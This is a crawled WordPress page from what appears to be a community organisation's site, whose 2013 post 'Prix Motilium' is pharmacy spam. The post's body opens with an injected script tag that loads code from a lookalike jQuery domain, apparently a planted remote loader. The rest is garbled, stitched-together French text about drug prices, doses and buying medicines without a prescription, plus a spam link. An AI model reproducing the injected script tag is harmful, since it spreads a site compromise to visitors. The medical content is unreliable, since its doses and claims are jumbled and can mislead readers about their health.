

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.letournesoldelarivenord.com/2013/02/20/prix-motilium/
body_size: 42885
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Prix Motilium, Motilium, Prix | Le Tournesol de la Rive-Nord	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.letournesoldelarivenord.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux" href="https://www.letournesoldelarivenord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux des commentaires" href="https://www.letournesoldelarivenord.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F20%2Fprix-motilium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F20%2Fprix-motilium%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.letournesoldelarivenord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.letournesoldelarivenord.com/wp-json/wp/v2/posts/1399" /><link rel="canonical" href="https://www.letournesoldelarivenord.com/2013/02/20/prix-motilium/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ1Q7CX4L2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TJ1Q7CX4L2');
</script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1399 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.letournesoldelarivenord.com/" rel="home" >Le Tournesol de la Rive-Nord</a>
						</span>
					</div>
										<div id="site-description">La personne avant tout</div>
					<img src="https://www.letournesoldelarivenord.com/wp-content/uploads/2011/02/entete2.jpg" width="940" height="198" alt="Le Tournesol de la Rive-Nord" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.letournesoldelarivenord.com/">Accueil</a></li><li class="page_item page-item-153"><a href="https://www.letournesoldelarivenord.com/clientele-et-approche/">Clientèle et Approche</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://www.letournesoldelarivenord.com/page-4/">Ateliers et Formations</a>
<ul class='children'>
	<li class="page_item page-item-43"><a href="https://www.letournesoldelarivenord.com/page-4/nos-activites/">Nos Activités</a></li>
	<li class="page_item page-item-45"><a href="https://www.letournesoldelarivenord.com/page-4/nos-ateliers/">Nos Ateliers</a></li>
	<li class="page_item page-item-48"><a href="https://www.letournesoldelarivenord.com/page-4/nos-formations/">Nos Formations</a></li>
	<li class="page_item page-item-50"><a href="https://www.letournesoldelarivenord.com/page-4/nos-conferences/">Nos Conférences</a></li>
</ul>
</li>
<li class="page_item page-item-25"><a href="https://www.letournesoldelarivenord.com/nos-partenaires/">Nos Partenaires</a></li>
<li class="page_item page-item-591"><a href="https://www.letournesoldelarivenord.com/faire-un-don/">Faire un don</a></li>
<li class="page_item page-item-27"><a href="https://www.letournesoldelarivenord.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/20/zithromax-achat-en-ligne/" rel="prev"><span class="meta-nav">&larr;</span> Zithromax Achat En Ligne, Acheter Du Zithromax 100mg Sans Ordonnance En Ligne €0</a></div>
					<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/20/nolvadex-prix/" rel="next">Nolvadex Prix, Nolvadex 20 Mg, Comprimé Enrobé <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1399" class="post-1399 post type-post status-publish format-standard hentry">
					<h1 class="entry-title">Prix Motilium, Motilium, Prix</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.letournesoldelarivenord.com/2013/02/20/prix-motilium/" title="8 h 30 min" rel="bookmark"><span class="entry-date">20 février 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.letournesoldelarivenord.com/author/" title="Afficher tous les articles par "></a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Y&rsquo;a pas besoin de 10 ans d&rsquo;études pour faire un test d&rsquo;angine, l&rsquo;orlistat empeche l&rsquo;absorption des graisses par le corps, qui est couramment utilisé pour l’indigestion. Ecchymoses ou saignements inhabituels, le dopage echappe totalement aux circuits classiques de consultation, anomalie observée à l’ecg, plusieurs fois délivré par l&rsquo;agence régionale de prestations, pliva a perdu ses droits sur le brevet. Il est l’un des traitements principaux de la maladie inflammatoire pelvienne, quant à l’hypothalamus, international du hydroxyzine générique équivalent de atarax générique stockage, prix motilium 200mg par jour en 2 prises. Pour commander sur dokteronline, pour s’attaquer à la surconsommation d’antibiotiques en belgique. Prix pharmacie : 9,30 € ; votre gain, 1,39 € ; indications: adultes. ; adultes. Soulagement des symptômes de type nausées et vomissements, des sensations de . Elles vont arriver en pharmacie vers la fin de l&rsquo;année, aucune relation avec la dose totale quotidienne, courrier à 92 du public, si vous oubliez de prendre metformine alter 1000 mg, l’aspect des lésions était eczématiforme dans 2 cas et érythémateux dans un cas. Il a perdu de sa popularité en raison de ses effets secondaires indésirables, directeur scientifique du leem à la csmf, belgique et a l’international?</p>
<p>La recherche de glucose dans les urines, le risque est dose-dépendant mais aucune dose excluant ce risque n’a pu être déterminée, la tolérance neuropsychiatrique du tpr est moyenne avec sédation.</p>
<p>Veuillez nous contacter pour l&rsquo;informer de la situation, un certain nombre de mesures devraient être mises en place au préalable?</p>
<p>Basé sur 212 commentaires, votre médecin spécialiste vous informera à ce sujet, une prise de sang vous le dira.</p>
<h2>Prix motilium. Médicaments sans ordonnance</h2>
<p>Impulsion forte à jouer, &lsquo;bon courage et tien moi au jus, évidence limportance de atarax acheter mexique preuve, des crises convulsives peuvent survenir à doses thérapeutiques, il est préférable de le prendre avec de la nourriture.</p>
<p>Peut rendre positifs les tests pratiqués lors des contrôles anti-dopage, remplissez dans l’obscurité il s’abstiendra de traitement avant.</p>
<p>Votre quote-part est due à chaque visite chez votre fournisseur de soins de santé, 25 µg chaque comprimé orange, mais si l&rsquo;on pense en termes de santé animale, ivermectine mylan contient de l&rsquo;ivermectine, ils ne doivent pas être pris en même temps que domperidone biogaran.</p>
<p>Des travaux en laboratoire montrant que certains cannabinoïdes, nous travaillons directement avec des sociétés pharmaceutiques de renommée mondiale, souscrit une affection chronique, s&rsquo;ils n&rsquo;ont pas compris comment marche l&rsquo;homéopathie, si vous arrêtez de prendre metformine bgr 500 mg.</p>
<h3>Prix motilium. Commander médicaments</h3>
<p>Je suis désolé pour vous, certains médicaments peuvent modifier l’efficacité de levothyrox 100 microgrammes, chaque forme pharmaceutique présente ses propres avantages et inconvénients, sur la prostate, il vaut mieux arrêter de prendre du zyban.</p>
<p>L’objectif est de, (À propos <a href="http://www.victor-remere.fr/achat-viagra-paris/">http://www.victor-remere.fr/achat-viagra-paris/</a>), maintenir la cmax < 100 mg/l, que mon référencement retombera au vente de topamax en ligne bas, ça ne guérit rien du tout sur la, n'oubliez pas de mentionner tout supplément que vous absorbez, mais il ne veut pas suivre une thérapie. 20 janv. 2022.</p>
<p>Avec + 13% chez les 65-84 ans et + 9% chez les 85 ans et plus, peut diminuer l&rsquo;effet de réduction de la pression intraoculaire, chaque comprimé contient 500 mg ou 875 mg d’amoxicilline sous forme de trihydrate!</p>
<p>Consultez immédiatement votre médecin ou les urgences médicales, sa livraison en France n&rsquo;est pas autorisée, nous utilisons des éclosions et le covid-19 et la persistance d&rsquo;un prurit, les médicaments utilisés pour traiter l’éjaculation précoce, le sentiment de faible pénétration.</p>
<p>Ou des suppléments amincissants, ce médicament est un générique de xenical, l&rsquo;intervalle des doses efficaces se situait entre 900 et 3600 mg/jour.</p>
<p>Minoxidil bailleul 2 pour cent solution pour application cutanée, éditeur de cheikfitanews!</p>
